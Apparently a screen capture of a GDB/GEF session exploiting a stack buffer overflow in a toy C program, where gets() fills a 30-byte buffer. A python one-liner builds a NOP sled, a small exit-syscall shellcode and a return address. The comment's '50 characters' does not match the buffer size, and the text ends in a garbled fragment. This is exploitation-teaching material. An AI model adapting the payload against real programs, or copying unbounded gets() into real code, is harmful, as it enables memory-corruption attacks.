 $eip   : 0x56556222  →  <getMessage+18> lea eax, [ebx-0x1fc0]
$eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffd0b8│+0x0000: 0xffffd0e8  →  0x00000000    ← $esp
0xffffd0bc│+0x0004: 0xf7df4cd6  →  <printf+38> add esp, 0x1c
0xffffd0c0│+0x0008: 0xf7f7cd80  →  0xfbad2a84
0xffffd0c4│+0x000c: 0x56557012  →  "Calling getMessage.\n"
0xffffd0c8│+0x0010: 0xffffd0e4  →  0x00000000
0xffffd0cc│+0x0014: 0xf7df4cb0  →  <printf+0> call 0xf7eda169
0xffffd0d0│+0x0018: 0x56557008  →  "In main.\n"
0xffffd0d4│+0x001c: 0xf7ffd950  →  0x56555000  →   jg 0x56555047
code:x86:32
0x56556214 <getMessage+4>   sub    esp, 0x20
0x56556217 <getMessage+7>   call   0x565560c0 <__x86.get_pc_thunk.bx>
0x5655621c <getMessage+12>  add    ebx, 0x2de4
→ 0x56556222 <getMessage+18>  lea    eax, [ebx-0x1fc0]
0x56556228 <getMessage+24>  push   eax
0x56556229 <getMessage+25>  call   0x56556030 <printf@plt>
0x5655622e <getMessage+30>  add    esp, 0x4
0x56556231 <getMessage+33>  lea    eax, [ebp-0x22]
0x56556234 <getMessage+36>  push   eax
source:example1.c+27
22      exit(EXIT_SUCCESS);
23  }
24
25  void getMessage() {
26      char buffer[30];
→   27      printf("Enter a message: ");
28      //This is the vulnerability. Since gets doesn't do bounds checking
29      //a user can enter more than 50 characters, corrupt the stack and
30      //exploit the program.
31      gets(buffer);
32      printf("You entered: %s\n", buffer);
threads
[#0] Id 1, Name: "example1.out", stopped 0x56556222 in getMessage (), reason: BREAKPOINT
trace
[#0] 0x56556222 → getMessage()
[#1] 0x565561eb → main(argc=0x1, argv=0xffffd184)
gef➤  p &buffer
$1 = (char (*)[30]) 0xffffd0ba
gef➤  q
~/ssd python -c "print('\x90'*30+'\x31\xc0\xb0\x01\x31\xdb\xcd\x80'+'\xba\xd0\xff\xff')" > exploit.dat
~/ssd gdb -q example1.out
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 8.2.1 using Python engine 3.7
[*] 2 commands could not be loaded, run `gef missing` to know why.
Reading symbols from example1.out...done.
gef➤  b
0 0 gdb